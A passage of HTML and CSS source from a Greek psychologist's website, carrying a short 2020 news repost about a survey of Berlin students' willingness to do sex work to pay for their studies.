.light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .menu-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .subtitle-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a:hover span, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li.act > a > span {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .l-to-r-line > li > a i.underline, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .from-centre-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .upwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .downwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .active-line-decoration > li.act > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li > a:hover .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li.dt-hovered:not(.act) > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:after {
	background-color:#036272!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .searchform > .search-icon, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-login .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .wc-ico-cart:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .edd-ico-cart:before {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding .mini-widgets > *:not(.sub-nav),
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets > *, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area a, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area * ,.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-mini-widgets > *,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-branding * {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts * {
	color:#42474c;
}
.light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:last-child:after, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:last-child:after {
	border-color:#42474c42;
}
.aboutus-box ul li {
	line-height:24px;
}
.aboutus-box a {
	background:#036272;
	color:#fff;
	padding:10px 20px;
	text-decoration: none;
	display: inline-block;
	margin-top: 10px;
}
.banners-home .vc_single_image-wrapper {
	max-width:70px;
}
.banners-home .uvc-main-heading {
	margin-bottom:15px;
}
.banners-home .uvc-main-heading h3 {
	font-weight:700!important;
}
.banners-home .uvc-sub-heading {
	line-height:1.5;
}
.home-parallax-01-text {
	text-align:center;
	max-width:800px;
	margin:auto;
	padding-bottom:50px;
}
.home-parallax-01-text {
	color:#fff;
}
.home-parallax-01-text h2 {
	color:#fff;
	text-align:center;
}
.ypiresia-home-01 .uvc-sub-heading {
	max-width:480px;
	float:left;
}
.ypiresia-home-02 .uvc-sub-heading {
	max-width:480px;
	text-align:right;
	float:right;
}
.masthead .soc-ico.custom-bg a:before, .masthead .soc-ico.accent-bg a:before, .dt-mobile-header .soc-ico.custom-bg a:before, .dt-mobile-header .soc-ico.accent-bg a:before {
	background-color: #036272!important;
	
}
.masthead .mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .masthead .mobile-mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .dt-mobile-header .soc-ico a:not(:hover) .soc-font-icon {
	color:#fff!important;
}
.benefit{ 
    color:#fff;
    background-color:#036272;
    background:radial-gradient(circle farthest-side at center bottom,#2B5863,#062842 125%)}

.benefit {
	padding:20px 0 60px;
}
.benefit p {
	text-align:left;
	font-size:20px;
	line-height:40px
}
.benefit .vc_icon_element-icon:before {
	font-size:80px!important;
	padding:20px;
	margin-top:20px;
}
.banners-home.benefit img {
	filter:brightness(0) invert(1);
}
.benefit h3 {
	color:#fff;
}
.filter-bg-decoration .filter-categories a {
	border:1px solid;
	padding:10px;
	margin: 2px;
	text-transform: none;
	font-weight: 400;
	font-size: 12px;
}
.post .entry-title a {
	min-height:54px;
}
.blog-content.wf-td p {
	max-height:90px;
	overflow:hidden;
}
.page-title h1, .page-title h1 *, .page-title h1 a:hover, #page .page-title .entry-title {
	text-transform:none;
}
.author-heading {
	display:none;
}
.author-description h4 {
	margin-left:-6px;
}

#footer.solid-bg {
	background:#036272;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
  color: #fff;
  border-color: #036272;
  background-color: #036272;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus {
  color: #f7f7f7;
  border-color: #036272;
  background-color: #036272;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern {
  color: #fff;
  border-color: #036272;
  background-color: #036272;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus {
  color: #f7f7f7;
  border-color: #036272;
  background-color: #036272;
}
.accent-border-color .uvc-headings-line {
  border-color: #036272 !important;
  border-top: 0;
  border-right: 0;
  border-left: 0;
}
.masthead .soc-ico.custom-bg a:hover::before,
.masthead .soc-ico.accent-bg a:hover::before,
.dt-mobile-header .soc-ico.custom-bg a:hover::before,
.dt-mobile-header .soc-ico.accent-bg a:hover::before,
.header-elements-button-1.microwidget-btn-bg-on:hover::before{
	background-color:#036272!important;
	
}

.tiktok .soc-font-icon:before, .dt-icon-tiktok:before {
    content: "\e07b";
}
.tiktok .soc-font-icon{
    font-family: "Font Awesome 5 Brands" !important;
    font-weight:900;
}
</style>
</head>
<body id="the7-body" class="post-template-default single single-post postid-11993 single-format-standard wp-embed-responsive the7-core-ver-2.7.6 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.9.3 dt-fa-compatibility wpb-js-composer js-comp-ver-7.1 vc_responsive">
<!-- The7 11.9.3 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts multipurpose_1 show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw Defaults-map-marker"></i><a href="https://goo.gl/maps/1zUgoFqkNPS3oLw6A" target="_blank">Υψηλάντου 172 Πειραιάς, 18535</a></span><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i><a href="tel:2104296363">210 4296363</a></span><span class="mini-contacts address show-on-desktop in-top-bar-left hide-on-second-switch"><i class="fa-fw icomoon-the7-font-the7-mail-01"></i><a href="mailto:info@nikosvamvakaris.gr">info@nikosvamvakaris.gr</a></span></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><p>Ακολουθήστε μας:</p>
</div><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/gnwmonaszwis" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCEo44JDlBU2KGFM3pfwye7A/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/gnomonaszois/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="TikTok page opens in new window" href="https://www.tiktok.com/@nikolaosvamvakaris" target="_blank" class="tiktok"><span class="soc-font-icon"></span><span class="screen-reader-text">TikTok page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος</div>
	<div id="site-description" class="assistive-text">Συμβουλευτική, Ψυχοθεραπεία, και Προσωπική Ανάπτυξη</div>
	<a class="same-logo" href="https://nikosvamvakaris.gr/"><img class=" preload-me" src="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.logo_.transparent.horisontal.png" srcset="https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.logo_.transparent.horisontal.png 1491w, https://nikosvamvakaris.gr/wp-content/uploads/2024/02/vamvakaris.logo_.transparent.horisontal.png 1491w" width="1491" height="574"   sizes="1491px" alt="Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155 first depth-0"><a href='https://nikosvamvakaris.gr/poioi-eimaste/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ποιοι Είμαστε</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1157 has-children depth-0"><a href='https://nikosvamvakaris.gr/services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Οι Υπηρεσίες μας</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 first depth-1"><a href='https://nikosvamvakaris.gr/services/simvouleftiki-enilikon/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ενηλίκων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-zevgous/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ζεύγους</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-goneon-symvouleftiki-mitrotitas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Γονέων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13049 depth-1"><a href='https://nikosvamvakaris.gr/services/seminaria-psychologias/' data-level='2'><span class="menu-item-text"><span class="menu-text">Σεμινάρια Ψυχολογίας</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-0"><a href='https://nikosvamvakaris.gr/arthra/' data-level='1'><span class="menu-item-text"><span class="menu-text">Αρθρογραφία</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001 depth-0"><a href='https://nikosvamvakaris.gr/video/' data-level='1'><span class="menu-item-text"><span class="menu-text">Τα Βίντεο μας</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 last depth-0"><a href='https://nikosvamvakaris.gr/epikoinwnia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Επικοινωνία</span></span></a></li> </ul>
		<div class="mini-widgets"><a href="/kleiste-rantevou" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-left" ><i class="Defaults-calendar"></i><span>Κλείστε Ραντεβού</span></a></div>
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155 first depth-0"><a href='https://nikosvamvakaris.gr/poioi-eimaste/' data-level='1'><span class="menu-item-text"><span class="menu-text">Ποιοι Είμαστε</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1157 has-children depth-0"><a href='https://nikosvamvakaris.gr/services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Οι Υπηρεσίες μας</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 first depth-1"><a href='https://nikosvamvakaris.gr/services/simvouleftiki-enilikon/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ενηλίκων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-zevgous/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Ζεύγους</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026 depth-1"><a href='https://nikosvamvakaris.gr/services/symvouleftiki-goneon-symvouleftiki-mitrotitas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Συμβουλευτική Γονέων</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13049 depth-1"><a href='https://nikosvamvakaris.gr/services/seminaria-psychologias/' data-level='2'><span class="menu-item-text"><span class="menu-text">Σεμινάρια Ψυχολογίας</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-0"><a href='https://nikosvamvakaris.gr/arthra/' data-level='1'><span class="menu-item-text"><span class="menu-text">Αρθρογραφία</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001 depth-0"><a href='https://nikosvamvakaris.gr/video/' data-level='1'><span class="menu-item-text"><span class="menu-text">Τα Βίντεο μας</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 last depth-0"><a href='https://nikosvamvakaris.gr/epikoinwnia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Επικοινωνία</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Φοιτητές και πορνεία&#8230;</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://nikosvamvakaris.gr/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://nikosvamvakaris.gr/category/%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82/" title="Έρωτας"><span itemprop="name">Έρωτας</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Φοιτητές και πορνεία&#8230;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-11993" class="single-postlike vertical-fancy-style post-11993 post type-post status-publish format-standard has-post-thumbnail category-42 category-19 tag-sex tag-13 tag-14 tag-15 tag-18 tag-23 tag-48 tag-26 tag-21 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="5:24 μμ" href="https://nikosvamvakaris.gr/2020/10/06/"><span class="entry-month">Οκτ</span><span class="entry-date updated">6</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://nikosvamvakaris.gr/category/%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82/" rel="category tag" style="background-color:#;color:#;">Έρωτας</a><a href="https://nikosvamvakaris.gr/category/%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82/" rel="category tag">Σχέσεις</a></span><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20300&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/Φοιτητές-κ.jpeg" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/Φοιτητές-κ.jpeg 400w" loading="eager" style="--ratio: 400 / 300" sizes="(max-width: 400px) 100vw, 400px" width="400" height="300"  title="Φοιτητές-κ" alt="" /></div><div class="entry-content"><p><img fetchpriority="high" decoding="async" class=" wp-image-11994 alignleft" src="http://normavitae.pro-taseis.gr/wp-content/uploads/2016/03/Φοιτητές-κ-300x225.jpeg" alt="Φοιτητές κ" width="376" height="282" srcset="https://nikosvamvakaris.gr/wp-content/uploads/2016/03/Φοιτητές-κ-300x225.jpeg 300w, https://nikosvamvakaris.gr/wp-content/uploads/2016/03/Φοιτητές-κ.jpeg 400w" sizes="(max-width: 376px) 100vw, 376px" /></p>
<div>
<p>Ένας στους τρείς φοιτητές Πανεπιστημίου στο Βερολίνο, θα εξέταζε το ενδεχόμενο να εκπορνευτεί, ως μέσο για να χρηματοδοτεί τις σπουδές του, όπως ανέφερε μελέτη του Κέντρου Μελετών της γερμανικής πρωτεύουσας.</p>
<p>Το ποσοστό των φοιτητών στο Βερολίνο, πόλη στην οποία η πορνεία είναι νόμιμη, είναι υψηλότερο σε σχέση με το δείγμα των φοιτητών που διερωτήθηκαν στο Παρίσι (29,2%) και στο Κίεβο (18.5%), δείχνει η έρευνα που έγινε στις τρείς αυτές πόλεις.</p>
<p>Εύρημα της έρευνας ήταν το ότι το 4% των 3200 βερολινέζων φοιτητών που ερωτήθηκαν, ανέφερε ότι ήδη είχε πράξει κάποιας μορφής σεξουαλική εργασία, όπως εκπόρνευση, ερωτικούς χορούς, και διαδικτυακά ερωτικά σόου.</p>
<p>Ο αριθμός των ανδρών που ανέφερε ότι θα έπραττε σεξουαλική εργασία ήταν περίπου ίσος με αυτόν των γυναικών, όπως διαπιστώθηκε από την έρευνα. Τα αποτελέσματα εξέπληξαν τους συγγραφείς της μελέτης, οι οποίοι ανέφεραν ότι την ανέλαβαν, διότι υπήρχαν συχνές αναφορές περί εκπόρνευσης φοιτητών, λίγα όμως ήταν γνωστά για την σχέση της με τις εκπαιδευτικές πολιτικές.</p>
<p>Η Eva Blumenschein, μία από τους συγγραφείς της μελέτης και εικοσιεξάχρονη φοιτήτρια στο Πανεπιστήμιο Humbolt του Βερολίνου αναφέρει οτι το κύριο κίνητρο των φοιτητών ώστε να στραφούν προς την πορνεία ήταν τα οικονομικά οφέλη, ήτοι οι υψηλές ωριαίες απολαβές.Η ερευνήτρια μίλησε ακόμη για τις πρόσφατες εκπαιδευτικές μεταρρυθμίσεις, που είχαν αυξήσει το φόρτο εργασίας των φοιτητών με αποτέλεσμα να μην έχουν χρόνο να κερδίσουν με άλλον τρόπο χρήματα για να πληρώνουν τα υψηλότερα πανεπιστημιακά Δίδακτρα γεγονός που πιθανά έπαιξε ρόλο στην αναζήτησή σεξουαλικής εργασίας.</p>
<p>Πηγή: Msnbc</p>
</div>
<div>&#8212;</div>
<!-- Kit append_form_to_content(): Kit Form ID 0 does not exist on Kit. Attempting fallback to Default Form. --><!-- Kit append_form_to_content(): Default Form: Kit Form ID 0 does not exist on Kit. --></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Categories:&nbsp;<a href="https://nikosvamvakaris.gr/category/%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82/" >Έρωτας</a>, <a href="https://nikosvamvakaris.gr/category/%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82/" >Σχέσεις</a></span><a class="author vcard" href="https://nikosvamvakaris.gr/author/nick/" title="View all posts by Νικόλαος Βαμβακάρης" rel="author">By <span class="fn">Νικόλαος Βαμβακάρης</span></a><a href="https://nikosvamvakaris.gr/2020/10/06/" title="5:24 μμ" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-10-06T17:24:59+03:00">6 Οκτωβρίου, 2020</time></a></div><div class="entry-tags">Tags:&nbsp;<a href="https://nikosvamvakaris.gr/tag/sex/" rel="tag">sex</a><a href="https://nikosvamvakaris.gr/tag/%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae/" rel="tag">αλλαγή</a><a href="https://nikosvamvakaris.gr/tag/%ce%b1%ce%bd%ce%ac%ce%b3%ce%ba%ce%b5%cf%82/" rel="tag">ανάγκες</a><a href="https://nikosvamvakaris.gr/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1/" rel="tag">ανασφάλεια</a><a href="https://nikosvamvakaris.gr/tag/%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9/" rel="tag">ζευγάρι</a><a href="https://nikosvamvakaris.gr/tag/%cf%83%ce%b5%ce%be/" rel="tag">σεξ</a><a href="https://nikosvamvakaris.gr/tag/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82/" rel="tag">Φοιτητές</a><a href="https://nikosvamvakaris.gr/tag/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" rel="tag">ψυχολογία</a><a href="https://nikosvamvakaris.gr/tag/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%bf%ce%af-%cf%80%ce%b1%cf%81%ce%ac%ce%b3%ce%bf%ce%bd%cf%84%ce%b5%cf%82/" rel="tag">Ψυχολογικοί παράγοντες</a></div></div>		<div class="author-info entry-author">
			<div class="author-avatar round-images"><img alt='' src='https://nikosvamvakaris.gr/wp-content/uploads/2020/10/unnamed-2-150x150.jpg' srcset='https://nikosvamvakaris.gr/wp-content/uploads/2020/10/unnamed-2-scaled.jpg 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></div>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Νικόλαος Βαμβακάρης</h4>
								<p class="author-bio">Ψυχολόγος

M.A. Κλινικής-Συμβουλευτικής Ψυχολογίας

Πιστοποίηση ΓΣΘ

B.Sc. Ψυχολογίας
 

Επιστημονικός συνεργάτης Ανδρολογικού  Πειραιά

Επιστημονικός συνεργάτης Μαιευτηρίου Ρέα</p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://nikosvamvakaris.gr/%cf%80%ce%b5%cf%81%ce%af-%ce%b1%cf%80%ce%b9%cf%83%cf%84%ce%af%ce%b1%cf%82/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Περί απιστίας&#8230;</span></a><a class="back-to-list" href="https://nikosvamvakaris.gr/arthra/"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M1,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2C1.4,5,1,4.6,1,4V2z M6,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7C6.4,5,6,4.6,6,4V2z M11,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V2z 